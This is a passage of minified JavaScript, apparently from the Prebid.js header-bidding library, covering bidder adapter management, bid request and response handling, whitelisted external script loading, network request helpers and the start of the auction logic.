e;window.frames[u.IY]||(document.body?((e=(0,l.createInvisibleIframe)()).name=u.IY,document.body.appendChild(e)):window.requestAnimationFrame(B))}},10201:(e,t,r)=>{r.d(t,{U:()=>function(t,r){n.adServers=n.adServers||{},n.adServers[t]=n.adServers[t]||{},Object.keys(r).forEach(e=>{n.adServers[t][e]?(0,i.logWarn)(`Attempting to add an already registered function property ${e} for AdServer ${t}.`):n.adServers[t][e]=r[e]})}});var t=r(7873),i=r(91069);let n=(0,t.m)()},69759:(e,t,r)=>{r.d(t,{A:()=>function(e){var t=e;return{callBids:function(){},setBidderCode:function(e){t=e},getBidderCode:function(){return t}}}})},11445:(a,e,t)=>{t.d(e,{S1:()=>_,Ay:()=>z,tS:()=>B,pX:()=>N,Mf:()=>q,K5:()=>D,Gs:()=>P});var h=t(91069),g=t(12449),u=t(57377),y=t(68044),v=t(43272),e=t(16833),b=t(15901);let c={};function I(e,t,r){e=((e,t)=>(e=c[e]=c[e]||{bidders:{}},t?e.bidders[t]=e.bidders[t]||{}:e))(e,r);return e[t]=(e[t]||0)+1,e[t]}function w(e){return I(e,"auctionsCounter")}var W=t(27934),x=t(16916),A=t(75023),S=t(78969),F=t(16894),l=t(67314),E=t(45569),f=t(95139),T=t(76811),r=t(2604),L=t(96953),i=t(33005);let C="pbsBidAdapter",_={CLIENT:"client",SERVER:"server"},k={isAllowed:f.io,redact:L.$p},p={},O=p.bidderRegistry={},m=p.aliasRegistry={},R=[];v.$W.getConfig("s2sConfig",e=>{e&&e.s2sConfig&&(R=(0,h.isArray)(e.s2sConfig)?e.s2sConfig:[e.s2sConfig])});var o={};let j=(0,r.ZI)(e=>p.resolveAlias(e));function D(e){return j(E.tp,C,{[r.XG]:e.configName})}let U=(0,e.A_)("sync",function(e){let{bidderCode:a,auctionId:o,bidderRequestId:s,adUnits:t,src:d,metrics:l}=e;return t.reduce((e,n)=>{var t=n.bids.filter(e=>e.bidder===a);return null==a&&0===t.length&&null!=n.s2sBid&&t.push({bidder:null}),e.push(t.reduce((e,t)=>{var r,i=(null==(t=Object.assign({},t,{ortb2Imp:(0,h.mergeDeep)({},n.ortb2Imp,t.ortb2Imp)},(0,h.getDefinedParams)(n,["nativeParams","nativeOrtbRequest","mediaType","renderer"]))).mediaTypes?n:t).mediaTypes;return(0,h.isValidMediaTypes)(i)?t=Object.assign({},t,{mediaTypes:i}):(0,h.logError)("mediaTypes is not correctly configured for adunit "+n.code),"client"===d&&I(n.code,"requestsCounter",a),e.push(Object.assign({},t,{adUnitCode:n.code,transactionId:n.transactionId,adUnitId:n.adUnitId,sizes:i?.banner?.sizes||i?.video?.playerSize||[],bidId:t.bid_id||(0,h.getUniqueIdentifierStr)(),bidderRequestId:s,auctionId:o,src:d,metrics:l,auctionsCount:(i=n.code,c?.[i]?.auctionsCounter||0),bidRequestsCount:(i=n.code,c?.[i]?.requestsCounter||0),bidderRequestsCount:(i=n.code,r=t.bidder,c?.[i]?.bidders?.[r]?.requestsCounter||0),bidderWinsCount:(i=n.code,r=t.bidder,c?.[i]?.bidders?.[r]?.winsCounter||0),deferBilling:!!n.deferBilling})),e},[])),e},[]).reduce(h.flatten,[]).filter(e=>""!==e)},"getBids"),B=(0,e.A_)("sync",function(e,r){var{getS2SBidders:i=N}=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};if(null==r)return e;{let t=i(r);return e.filter(e=>t.has(e.bidder))}},"filterBidsForAdUnit"),P=(0,e.A_)("sync",(e,t)=>e,"setupAdUnitMediaTypes");function N(e){(0,h.isArray)(e)||(e=[e]);let t=new Set([null]);return e.filter(e=>e&&e.enabled).flatMap(e=>e.bidders).forEach(e=>t.add(e)),t}let q=(0,e.A_)("sync",function(e,t){var{getS2SBidders:r=N}=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};let i=r(t);return(0,h.getBidderCodes)(e).reduce((e,t)=>(e[i.has(t)?_.SERVER:_.CLIENT].push(t),e),{[_.CLIENT]:[],[_.SERVER]:[]})},"partitionBidders");function s(e,t){e=O[e],e=e?.getSpec&&e.getSpec();if(e&&e[t]&&"function"==typeof e[t])return[e,e[t]]}function d(e,t,r,i){try{(0,h.logInfo)(`Invoking ${e}.`+t);for(var n=arguments.length,a=new Array(4<n?n-4:0),o=4;o<n;o++)a[o-4]=arguments[o];v.$W.runWithBidder(e,i.bind(r,...a))}catch(r){(0,h.logWarn)(`Error calling ${t} of `+e)}}function n(e,t,r){var i;r?.source!==S.RW.SRC&&null!=(i=s(e,t))&&d(e,t,...i,r)}p.makeBidRequests=(0,e.A_)("sync",function(t,s,d,i,n){let e=5<arguments.length&&void 0!==arguments[5]?arguments[5]:{},l=6<arguments.length?arguments[6]:void 0,{[_.CLIENT]:r,[_.SERVER]:u}=(l=(0,F.BO)(l),A.emit(S.qY.BEFORE_REQUEST_BIDS,t),(0,g.nk)(t),t.map(e=>e.code).filter(h.uniques).forEach(w),t.forEach(e=>{(0,h.isPlainObject)(e.mediaTypes)||(e.mediaTypes={}),e.bids=e.bids.filter(e=>!e.bidder||k.isAllowed(T.uc,j(E.tW,e.bidder))),I(e.code,"requestsCounter")}),t=P(t,n),q(t,R)),c=(v.$W.getConfig("bidderSequence")===v.Ov&&(r=(0,h.shuffle)(r)),(0,W.EN)()),p=[],a=e.global||{},o=e.bidder||{};function m(e,t){let r=k.redact(null!=t?t:j(E.tW,e.bidderCode)),i=Object.freeze(r.ortb2((0,h.mergeDeep)({source:{tid:d}},a,o[e.bidderCode])));return e.ortb2=i,e.bids=e.bids.map(e=>(e.ortb2=i,r.bidRequest(e))),e}R.forEach(a=>{let o=D(a);if(a&&a.enabled&&k.isAllowed(T.uc,o)){let{adUnits:i,hasModuleBids:e}=((e,r)=>{let t=(0,h.deepClone)(e),i=!1;return t.forEach(e=>{var t=e.bids.filter(e=>e.module===C&&e.params?.configName===r.configName);1===t.length?(e.s2sBid=t[0],i=!0,e.ortb2Imp=(0,h.mergeDeep)({},e.s2sBid.ortb2Imp,e.ortb2Imp)):1<t.length&&(0,h.logWarn)('Multiple "module" bids for the same s2s configuration; all will be ignored',t),e.bids=B(e.bids,r).map(e=>(e.bid_id=(0,h.getUniqueIdentifierStr)(),e))}),{adUnits:t=t.filter(e=>0!==e.bids.length||null!=e.s2sBid),hasModuleBids:i}})(t,a),n=(0,h.generateUUID)();(0===u.length&&e?[null]:u).forEach(e=>{var t=(0,h.getUniqueIdentifierStr)(),r=l.fork(),e=m({bidderCode:e,auctionId:d,bidderRequestId:t,uniquePbsTid:n,bids:U({bidderCode:e,auctionId:d,bidderRequestId:t,adUnits:(0,h.deepClone)(i),src:S.RW.SRC,metrics:r}),auctionStart:s,timeout:a.timeout,src:S.RW.SRC,refererInfo:c,metrics:r},o);0!==e.bids.length&&p.push(e)}),i.forEach(e=>{var t=e.bids.filter(t=>(0,b.I6)(p,e=>(0,b.I6)(e.bids,e=>e.bidId===t.bid_id)));e.bids=t}),p.forEach(e=>{void 0===e.adUnitsS2SCopy&&(e.adUnitsS2SCopy=i.filter(e=>0<e.bids.length||null!=e.s2sBid))})}});let f=(e=>{let t=(0,h.deepClone)(e);return t.forEach(e=>{e.bids=B(e.bids,null)}),t=t.filter(e=>0!==e.bids.length)})(t);return r.forEach(e=>{var t=(0,h.getUniqueIdentifierStr)(),r=l.fork(),t=m({bidderCode:e,auctionId:d,bidderRequestId:t,bids:U({bidderCode:e,auctionId:d,bidderRequestId:t,adUnits:(0,h.deepClone)(f),labels:n,src:"client",metrics:r}),auctionStart:s,timeout:i,refererInfo:c,metrics:r}),r=O[e];r||(0,h.logError)("Trying to make a request for bidder that does not exist: "+e),r&&t.bids&&0!==t.bids.length&&p.push(t)}),p.forEach(e=>{x.mW.getConsentData()&&(e.gdprConsent=x.mW.getConsentData()),x.t6.getConsentData()&&(e.uspConsent=x.t6.getConsentData()),x.ad.getConsentData()&&(e.gppConsent=x.ad.getConsentData())}),p},"makeBidRequests"),p.callBids=function(e,t,u,c,p,m,f){let g=7<arguments.length&&void 0!==arguments[7]?arguments[7]:{};if(t.length){let[e,d]=t.reduce((e,t)=>(e[Number(void 0!==t.src&&t.src===S.RW.SRC)].push(t),e),[[],[]]);var b=[];d.forEach(e=>{for(var t=-1,r=0;r<b.length;++r)if(e.uniquePbsTid===b[r].uniquePbsTid){t=r;break}t<=-1&&b.push(e)});let l=0;R.forEach(n=>{if(n&&b[l]&&N(n).has(b[l].bidderCode)){var a=(0,y.g4)(m,p?{request:p.request.bind(null,"s2s"),done:p.done}:void 0);let r=n.bidders;var o=O[n.adapter];let t=b[l].uniquePbsTid,e=b[l].adUnitsS2SCopy,i=d.filter(e=>e.uniquePbsTid===t);if(o){var s={ad_units:e,s2sConfig:n,ortb2Fragments:g,requestBidsTimeout:m};if(s.ad_units.length){let e=i.map(t=>(t.start=(0,h.timestamp)(),function(e){e||f(t.bidderRequestId),c.apply(t,arguments)})),t=(0,h.getBidderCodes)(s.ad_units).filter(e=>r.includes(e));(0,h.logMessage)("CALLING S2S HEADER BIDDERS ==== "+(0<t.length?t.join(", "):'No bidder specified, using "ortb2Imp" definition(s) only')),i.forEach(e=>{A.emit(S.qY.BID_REQUESTED,{...e,tid:e.auctionId})}),o.callBids(s,d,u,t=>e.forEach(e=>e(t)),a)}}else(0,h.logError)("missing "+n.adapter);l++}}),e.forEach(e=>{e.start=(0,h.timestamp)();var t=O[e.bidderCode],r=(v.$W.runWithBidder(e.bidderCode,()=>{(0,h.logMessage)("CALLING BIDDER"),A.emit(S.qY.BID_REQUESTED,e)}),(0,y.g4)(m,p?{request:p.request.bind(null,e.bidderCode),done:p.done}:void 0)),i=c.bind(e);try{v.$W.runWithBidder(e.bidderCode,t.callBids.bind(t,e,u,i,r,()=>f(e.bidderRequestId),v.$W.callbackWithBidder(e.bidderCode)))}catch(t){(0,h.logError)(e.bidderCode+" Bid Adapter emitted an uncaught error when parsing their bidRequest",{e:t,bidRequest:e}),i()}})}else(0,h.logWarn)("callBids executed with no bidRequests.  Were they filtered by labels or sizing?")},p.videoAdapters=[],p.registerBidAdapter=function(e,t){var{supportedMediaTypes:r=[]}=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};e&&t?"function"==typeof e.callBids?(O[t]=e,x.o2.register(E.tW,t,e.getSpec?.().gvlid),(0,b.mK)(r,"video")&&p.videoAdapters.push(t),(0,b.mK)(r,"native")&&g.mT.push(t)):(0,h.logError)("Bidder adaptor error for bidder code: "+t+"bidder must implement a callBids() function"):(0,h.logError)("bidAdapter or bidderCode not specified")},p.aliasBidAdapter=function(i,n,a){if(void 0===O[n]){var o=O[i];if(void 0===o){let r=[];R.forEach(e=>{var t;e.bidders&&e.bidders.length&&(t=e&&e.bidders,e&&(0,b.mK)(t,n)?m[n]=i:r.push(i))}),r.forEach(e=>{(0,h.logError)('bidderCode "'+e+'" is not an existing bidder.',"adapterManager.aliasBidAdapter")})}else try{let r,e=(t=i,l=[],(0,b.mK)(p.videoAdapters,t)&&l.push("video"),(0,b.mK)(g.mT,t)&&l.push("native"),l);if(o.constructor.prototype!=Object.prototype)(r=new o.constructor).setBidderCode(n);else{let{useBaseGvlid:e=!1}=a||{};var s=o.getSpec();let t=e?s.gvlid:a?.gvlid;null==t&&null!=s.gvlid&&(0,h.logWarn)(`Alias '${n}' will NOT re-use the GVL ID of the original adapter ('${s.code}', gvlid: ${s.gvlid}). Functionality that requires TCF consent may not work as expected.`);var d=a&&a.skipPbsAliasing;r=(0,u.xb)(Object.assign({},s,{code:n,gvlid:t,skipPbsAliasing:d})),m[n]=i}p.registerBidAdapter(r,n,{supportedMediaTypes:e})}catch(n){(0,h.logError)(i+" bidder does not currently support aliasing.","adapterManager.aliasBidAdapter")}}else(0,h.logMessage)('alias name "'+n+'" has been already specified.');var t,l},p.resolveAlias=function(e){let t,r=e;for(;m[r]&&(!t||!t.has(r));)r=m[r],(t=t||new Set).add(r);return r},p.registerAnalyticsAdapter=function(e){var{adapter:e,code:t,gvlid:r}=e;e&&t?"function"==typeof e.enableAnalytics?(e.code=t,o[t]={adapter:e,gvlid:r},x.o2.register(E.Tn,t,r)):(0,h.logError)(`Prebid Error: Analytics adaptor error for analytics "${t}"
        analytics adapter must implement an enableAnalytics() function`):(0,h.logError)("Prebid Error: analyticsAdapter or analyticsCode not specified")},p.enableAnalytics=function(e){(e=(0,h.isArray)(e)?e:[e]).forEach(e=>{var t=o[e.provider];t&&t.adapter?k.isAllowed(T.mo,j(E.Tn,e.provider,{[r.TQ]:e}))&&t.adapter.enableAnalytics(e):(0,h.logError)(`Prebid Error: no analytics adapter found in registry for '${e.provider}'.`)})},p.getBidAdapter=function(e){return O[e]},p.getAnalyticsAdapter=function(e){return o[e]},p.callTimedOutBidders=function(t,r,i){r=r.map(e=>(e.params=(0,h.getUserConfiguredParams)(t,e.adUnitCode,e.bidder),e.timeout=i,e)),r=(0,h.groupBy)(r,"bidder"),Object.keys(r).forEach(e=>{n(e,"onTimeout",r[e])})},p.callBidWonBidder=function(e,t,r){t.params=(0,h.getUserConfiguredParams)(r,t.adUnitCode,t.bidder),I(t.adUnitCode,"winsCounter",t.bidder),n(e,"onBidWon",t)},p.triggerBilling=(()=>{let t=new WeakSet;return e=>{t.has(e)||(t.add(e),((0,i.$T)(e.eventtrackers)[i.OA]?.[i.Ni]||[]).forEach(e=>h.internal.triggerPixel(e)),n(e.bidder,"onBidBillable",e))}})(),p.callSetTargetingBidder=function(e,t){n(e,"onSetTargeting",t)},p.callBidViewableBidder=function(e,t){n(e,"onBidViewable",t)},p.callBidderError=function(e,t,r){n(e,"onBidderError",{error:t,bidderRequest:r})},p.callAdRenderSucceededBidder=function(e,t){n(e,"onAdRenderSucceeded",t)},p.callDataDeletionRequest=(0,e.A_)("sync",function(){for(var e=arguments.length,n=new Array(e),t=0;t<e;t++)n[t]=arguments[t];let a="onDataDeletionRequest";Object.keys(O).filter(e=>!m.hasOwnProperty(e)).forEach(t=>{var e,r=s(t,a);null!=r&&(e=l.n.getBidsRequested().filter(e=>(e=>{for(var t=new Set;m.hasOwnProperty(e)&&!t.has(e);)t.add(e),e=m[e];return e})(e.bidderCode)===t),d(t,a,...r,e,...n))}),Object.entries(o).forEach(e=>{var[t,r]=e,i=r?.adapter?.[a];if("function"==typeof i)try{i.apply(r.adapter,n)}catch(e){(0,h.logError)(`error calling ${a} of `+t,e)}})});let z=p},57377:(e,t,r)=>{r.d(t,{JN:()=>k,JS:()=>R,a$:()=>function(n){let r=Array.isArray(n.supportedMediaTypes)?{supportedMediaTypes:n.supportedMediaTypes}:void 0;function a(e){var t=u(e);m.Ay.registerBidAdapter(t,e.code,r)}a(n),Array.isArray(n.aliases)&&n.aliases.forEach(e=>{let t,r,i=e;(0,y.isPlainObject)(e)&&(i=e.code,t=e.gvlid,r=e.skipPbsAliasing),m.Ay.aliasRegistry[i]=n.code,a(Object.assign({},n,{code:i,gvlid:t,skipPbsAliasing:r}))})},eI:()=>T,fn:()=>O,xb:()=>u});var i=r(69759),m=r(11445),f=r(43272),g=r(93597),o=r(38230),n=r(12449),a=r(63895),b=r(78969),h=r(75023),s=r(15901),y=r(91069),t=r(16833),d=r(67314),v=r(12693),I=r(16894),w=r(95139),x=r(83441),A=r(45569),S=r(76811);let l=["cpm","ttl","creativeId","netRevenue","currency"],E=["auctionId","transactionId"];let T=(0,y.memoize)(e=>{e=e.bidderCode;if((0,w.io)(S.VJ,(0,x.s)(A.tW,e)))return{bidRequest:e=>e,bidderRequest:e=>e};function n(e,t,r){return E.includes(t)?null:Reflect.get(e,t,r)}function t(r,e){let i=new Proxy(r,e);return Object.entries(r).filter(e=>{var[,e]=e;return"function"==typeof e}).forEach(e=>{var[e,t]=e;return i[e]=t.bind(r)}),i}let a=(0,y.memoize)(e=>t(e,{get:n}),e=>e.bidId);return{bidRequest:a,bidderRequest:i=>t(i,{get:(e,t,r)=>"bids"===t?i.bids.map(a):n(e,t,r)})}});function u(p){return Object.assign(new i.A(p.code),{getSpec:function(){return Object.freeze(Object.assign({},p))},registerSyncs:a,callBids:function(n,s,e,d,l,u){if(Array.isArray(n.bids)){let t=T(n),o={},r=[],i=R(n).measureTime("validate",()=>n.bids.filter(e=>(e=t.bidRequest(e),!!p.isBidRequestValid(e)||((0,y.logWarn)(`Invalid bid sent to bidder ${p.code}: `+JSON.stringify(e)),!1))));if(0===i.length)c();else{let a={};i.forEach(e=>{(a[e.bidId]=e).adUnitCode||(e.adUnitCode=e.placementCode)}),_(p,i,n,d,u,{onRequest:e=>h.emit(b.qY.BEFORE_BIDDER_HTTP,n,e),onResponse:e=>{l(p.code),r.push(e)},onPaapi:e=>{var t=a[e.bidId];t?k(t,e):(0,y.logWarn)("Received fledge auction configuration for an unknown bidId",e)},onError:(e,t)=>{t.timedOut||l(p.code),m.Ay.callBidderError(p.code,t,n),h.emit(b.qY.BIDDER_ERROR,{error:t,bidderRequest:n}),(0,y.logError)(`Server call for ${p.code} failed: ${e} ${t.status}. Continuing without bids.`,{bidRequests:i})},onBid:e=>{var t,r,i,n=a[e.requestId];n?(e.adapterCode=n.bidder,((e,t)=>{let r=v.u.get(t,"allowAlternateBidderCodes")||!1,i=v.u.get(t,"allowedAlternateBidderCodes");return!!(e&&t&&t!==e&&(i=(0,y.isArray)(i)?i.map(e=>e.trim().toLowerCase()).filter(e=>!!e).filter(y.uniques):i,!r||(0,y.isArray)(i)&&"*"!==i[0]&&!i.includes(e)))})(e.bidderCode,n.bidder)?((0,y.logWarn)(`${e.bidderCode} is not a registered partner or known bidder of ${n.bidder}, hence continuing without bid. If you wish to support this bidder, please mark allowAlternateBidderCodes as true in bidderSettings.`),s.reject(n.adUnitCode,e,b.Tf.BIDDER_DISALLOWED)):(e.originalCpm=e.cpm,e.originalCurrency=e.currency,e.meta=e.meta||Object.assign({},e[n.bidder]),e.deferBilling=n.deferBilling,e.deferRendering=e.deferBilling&&(e.deferRendering??"function"!=typeof p.onBidBillable),t=Object.assign((0,g.O)(b.XQ.GOOD,n),e,(0,y.pick)(n,E)),r=n.adUnitCode,i=t,(n=(0,I.BO)(i.metrics)).checkpoint("addBidResponse"),o[r]=!0,n.measureTime("addBidResponse.validate",()=>O(r,i))?s(r,i):s.reject(r,i,b.Tf.INVALID))):((0,y.logWarn)(`Bidder ${p.code} made bid for unknown request ID: ${e.requestId}. Ignoring.`),s.reject(null,e,b.Tf.INVALID_REQUEST_ID))},onCompletion:c})}function c(){e(),f.$W.runWithBidder(p.code,()=>{h.emit(b.qY.BIDDER_DONE,n),a(r,n.gdprConsent,n.uspConsent,n.gppConsent)})}}}});function a(e,t,r,i){c(p,e,t,r,i)}}let C=["bids","paapi"],_=(0,t.A_)("sync",function(l,e,t,u,c,r){let{onRequest:p,onResponse:m,onPaapi:f,onError:g,onBid:b,onCompletion:i}=r,h=R(t),n=(i=h.startTiming("total").stopBefore(i),T(t)),a=h.measureTime("buildRequests",()=>l.buildRequests(e.map(n.bidRequest),n.bidderRequest(t)));if(a&&0!==a.length){Array.isArray(a)||(a=[a]);let d=(0,y.delayExecution)(i,a.length);a.forEach(n=>{let a=h.fork();function o(e){null!=e&&(e.metrics=a.fork().renameWith()),b(e)}var e,t=c(function(e,t){s();try{e=JSON.parse(e)}catch(e){}e={body:e,headers:{get:t.getResponseHeader.bind(t)}},m(e);try{e=a.measureTime("interpretResponse",()=>l.interpretResponse(e,n))}catch(e){return(0,y.logError)(`Bidder ${l.code} failed to interpret the server's response. Continuing without bids`,null,e),void d()}let r,i;e&&!Object.keys(e).some(e=>!C.includes(e))?(r=e.bids,i=e.paapi):r=e,(0,y.isArray)(i)&&i.forEach(f),r&&((0,y.isArray)(r)?r.forEach(o):o(r)),d()}),r=c(function(e,t){s(),g(e,t),d()});p(n);let s=a.startTiming("net");function i(e){var t=n.options;return Object.assign(e,t,{browsingTopics:!(t?.hasOwnProperty("browsingTopics")&&!t.browsingTopics)&&(v.u.get(l.code,"topicsHeader")??!0)&&(0,w.io)(S.DL,(0,x.s)(A.tW,l.code))})}switch(n.method){case"GET":u(""+n.url+((e=n.data)?"?"+("object"==typeof e?(0,y.parseQueryStringParameters)(e):e):""),{success:t,error:r},void 0,i({method:"GET",withCredentials:!0}));break;case"POST":u(n.url,{success:t,error:r},"string"==typeof n.data?n.data:JSON.stringify(n.data),i({method:"POST",contentType:"text/plain",withCredentials:!0}));break;default:(0,y.logWarn)(`Skipping invalid request from ${l.code}. Request type ${n.type} must be GET or POST`),d()}})}else i()},"processBidderRequests"),c=(0,t.A_)("async",function(t,r,i,n,a){var e=f.$W.getConfig("userSync.aliasSyncEnabled");if(t.getUserSyncs&&(e||!m.Ay.aliasRegistry[t.code])){let e=t.getUserSyncs({iframeEnabled:o.zt.canBidderRegisterSync("iframe",t.code),pixelEnabled:o.zt.canBidderRegisterSync("image",t.code)},r,i,n,a);e&&((e=Array.isArray(e)?e:[e]).forEach(e=>{o.zt.registerSync(e.type,t.code,e.url)}),o.zt.bidderDone(t.code))}},"registerSyncs"),k=(0,t.A_)("sync",(e,t)=>{},"addPaapiConfig");function O(e,r){var{index:t=d.n.index}=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};function i(e){return`Invalid bid from ${r.bidderCode}. Ignoring bid: `+e}return e?r?(()=>{let t=Object.keys(r);return l.every(e=>(0,s.mK)(t,e)&&!(0,s.mK)([void 0,null],r[e]))})()?"native"!==r.mediaType||(0,n.Bm)(r,{index:t})?"video"!==r.mediaType||(0,a.vk)(r,{index:t})?!("banner"===r.mediaType&&!function(e,r,t){let{index:i=d.n.index}=2<arguments.length&&void 0!==t?t:{};if((r.width||0===parseInt(r.width,10))&&(r.height||0===parseInt(r.height,10)))return r.width=parseInt(r.width,10),r.height=parseInt(r.height,10),1;if(null!=r.wratio&&null!=r.hratio)return r.wratio=parseInt(r.wratio,10),r.hratio=parseInt(r.hratio,10),1;var t=i.getBidRequest(r),n=i.getMediaTypes(r),t=t&&t.sizes||n&&n.banner&&n.banner.sizes,n=(0,y.parseSizesInput)(t);if(1===n.length){let[e,t]=n[0].split("x");return r.width=parseInt(e,10),r.height=parseInt(t,10),1}}(e,r,{index:t})&&((0,y.logError)(i("Banner bids require a width and height")),1)):((0,y.logError)(i("Video bid does not have required vastUrl or renderer property")),!1):((0,y.logError)(i("Native bid missing some required properties.")),!1):((0,y.logError)(i(`Bidder ${r.bidderCode} is missing required params. Check http://prebid.org/dev-docs/bidder-adapter-1.html for list of params.`)),!1):((0,y.logWarn)(`Some adapter tried to add an undefined bid for ${e}.`),!1):((0,y.logWarn)("No adUnitCode was supplied to addBidResponse."),!1)}function R(t){return(0,I.BO)(t.metrics).renameWith(e=>["adapter.client."+e,`adapters.client.${t.bidderCode}.`+e])}},41580:(e,t,r)=>{r.d(t,{R:()=>function(o,r,i,n,a,s){if((0,c.io)(l.pY,(0,u.s)(r,i)))if(i&&o)if((0,p.mK)(g,i)){r=d(a=a||document,o);if(r)return n&&"function"==typeof n&&(r.loaded?n():r.callbacks.push(n)),r.tag;let e=f.get(a)||{},t={loaded:!1,tag:null,callbacks:[]};return e[o]=t,f.set(a,e),n&&"function"==typeof n&&t.callbacks.push(n),(0,m.logWarn)(`module ${i} is loading external JavaScript`),((e,t,r,i)=>{var n=(r=r||document).createElement("script"),a=(n.type="text/javascript",n.async=!0,d(r,o));return a&&(a.tag=n),n.readyState?n.onreadystatechange=function(){"loaded"!==n.readyState&&"complete"!==n.readyState||(n.onreadystatechange=null,t())}:n.onload=function(){t()},n.src=e,i&&(0,m.setScriptAttributes)(n,i),(0,m.insertElement)(n,r),n})(o,function(){t.loaded=!0;try{for(let e=0;e<t.callbacks.length;e++)t.callbacks[e]()}catch(e){(0,m.logError)("Error executing callback","adloader.js:loadExternalScript",e)}},a,s);function d(e,t){e=f.get(e);return e&&e[t]?e[t]:null}}else(0,m.logError)(i+" not whitelisted for loading external JavaScript");else(0,m.logError)("cannot load external script without url and moduleCode")}});var l=r(76811),u=r(83441),c=r(95139),p=r(15901),m=r(91069);let f=new WeakMap,g=["debugging","outstream","aaxBlockmeter","adagio","adloox","akamaidap","arcspan","airgrid","browsi","brandmetrics","clean.io","humansecurity","confiant","contxtful","hadron","mediafilter","medianet","azerionedge","a1Media","geoedge","qortex","dynamicAdBoost","51Degrees","symitridap","wurfl","nodalsAi","anonymised","justtag","tncId","ftrackId","id5"]},51692:(e,t,r)=>{r.d(t,{Q:()=>i});let i=(0,r(16833).A_)("sync",()=>{})},68044:(e,t,r)=>{r.d(t,{RD:()=>a,Rz:()=>function(e,t){return!(!window.navigator||!window.navigator.sendBeacon)&&window.navigator.sendBeacon(e,t)},g4:()=>n,hd:()=>m});var d=r(43272),l=r(91069);let u={fetch:window.fetch.bind(window),makeRequest:(e,t)=>new Request(e,t),timeout(e,t){let r=new AbortController,i=setTimeout(()=>{r.abort(),(0,l.logError)(`Request timeout after ${e}ms`,t),i=null},e);return{signal:r.signal,done(){i&&clearTimeout(i)}}}},o="GET",s="POST",c="Content-Type";function i(e,t){let n=0<arguments.length&&void 0!==e?e:3e3,{request:a,done:o}=1<arguments.length&&void 0!==t?t:{},r=(e,t)=>{let r,i=(null==n||null!=t?.signal||d.$W.getConfig("disableAjaxTimeout")||(r=u.timeout(n,e),t=Object.assign({signal:r.signal},t)),u.fetch(e,t));return i=null!=r?.done?i.finally(r.done):i};return r=null==a&&null==o?r:(s=r,function(e,t){let r=new URL(null==e?.url?e:e.url,document.location).origin,i=s(e,t);return a&&a(r),i=o?i.finally(()=>o(r)):i});var s}function p(e,r){let{status:t,statusText:i="",headers:n,url:a}=e,o=0;function s(t){if(0===o)try{o=(new DOMParser).parseFromString(r,n?.get(c)?.split(";")?.[0])}catch(e){o=null,t&&t(e)}return o}return{readyState:XMLHttpRequest.DONE,status:t,statusText:i,responseText:r,response:r,responseType:"",responseURL:a,get responseXML(){return s(l.logError)},getResponseHeader:e=>n?.has(e)?n.get(e):null,toJSON(){return Object.assign({responseXML:s()},this)},timedOut:!1}}function n(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:3e3,{request:t,done:r}=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};let a=i(e,{request:t,done:r});return function(e,t,r){{e=a(function(t,r,e){let i=2<arguments.length&&void 0!==e?e:{},n=i.method||(r?s:o);if(n===o&&r){let e=(0,l.parseUrl)(t,i);Object.assign(e.search,r),t=(0,l.buildUrl)(e)}e=new Headers(i.customHeaders);e.set(c,i.contentType||"text/plain");let a={method:n,headers:e};return n!==o&&r&&(a.body=r),i.withCredentials&&(a.credentials="include"),isSecureContext&&["browsingTopics","adAuctionHeaders"].forEach(e=>{i[e]&&(a[e]=!0)}),i.keepalive&&(a.keepalive=!0),u.makeRequest(t,a)}(e,r,3<arguments.length&&void 0!==arguments[3]?arguments[3]:{}));let{success:i,error:n}="object"==typeof t&&null!=t?t:{success:"function"==typeof t?t:()=>null,error:(e,t)=>(0,l.logError)("Network error",e,t)};e.then(t=>t.text().then(e=>[t,e])).then(e=>{var[e,t]=e,r=p(e,t);e.ok||304===e.status?i(t,r):n(e.statusText,r)},e=>n("",Object.assign(p({status:0},""),{reason:e,timedOut:"AbortError"===e?.name})))}}}let a=n(),m=i()},81657:(c,e,t)=>{t.d(e,{AA:()=>Y,HN:()=>l,UZ:()=>X,ZV:()=>s,mO:()=>o,mX:()=>function(e){let{adUnits:i,adUnitCodes:t,callback:r,cbTimeout:n,labels:a,auctionId:o,ortb2Fragments:s,metrics:d}=e,l=(d=(0,J.BO)(d),i),u=a,c=t,p=o||(0,D.generateUUID)(),m=n,f=new Set,g=(0,G.v6)(),b=(0,G.v6)(),h,y,v,I,w=[],x=r,A=[],S=(0,ne.H)({startTime:e=>e.responseTimestamp,ttl:e=>null==(0,H.S9)()?null:1e3*Math.max((0,H.S9)(),e.ttl)}),E=[],T=[],C=[];function _(){return{auctionId:p,timestamp:h,auctionEnd:y,auctionStatus:I,adUnits:l,adUnitCodes:c,labels:u,bidderRequests:A,noBids:E,bidsReceived:S.toArray(),bidsRejected:w,winningBids:T,timeout:m,metrics:d,seatNonBids:C}}function k(r){if(r?M.emit($.qY.AUCTION_TIMEOUT,_()):clearTimeout(v),void 0===y){let t=[];r&&((0,D.logMessage)(`Auction ${p} timedOut`),(t=A.filter(e=>!f.has(e.bidderRequestId)).flatMap(e=>e.bids)).length)&&M.emit($.qY.BID_TIMEOUT,t),I=X,y=Date.now(),d.checkpoint("auctionEnd"),d.timeBetween("requestBids","auctionEnd","requestBids.total"),d.timeBetween("callBids","auctionEnd","requestBids.callBids"),g.resolve(),M.emit($.qY.AUCTION_END,_()),ue(l,function(){try{if(null!=x){let e=S.toArray().filter(e=>c.includes(e.adUnitCode)).reduce(pe,{});x.apply(de,[e,r,p]),x=null}}catch(e){(0,D.logError)("Error executing bidsBackHandler",null,e)}finally{t.length&&V.Ay.callTimedOutBidders(i,t,m);var e=q.$W.getConfig("userSync")||{};e.enableOverride||ae(e.syncDelay)}})}}function O(){q.$W.resetBidder(),(0,D.logInfo)("Bids Received for Auction with id: "+p,S.toArray()),I=X,k(!1)}function R(e){f.add(e)}function j(t){t.forEach(e=>{A=A.concat(e)});let r={},e={bidRequests:t,run:()=>{v=setTimeout(()=>k(!0),m),I=Y,M.emit($.qY.AUCTION_INIT,_());var e=function(t,i,e){let{index:n=z.n.index}=2<arguments.length&&void 0!==e?e:{},a=0,o=!1,s=new Set,d={};function l(){a--,o&&0===a&&t()}function u(e,t,r){return d[t.requestId]=!0,function(e,t,r){var{index:r=z.n.index}=2<arguments.length&&void 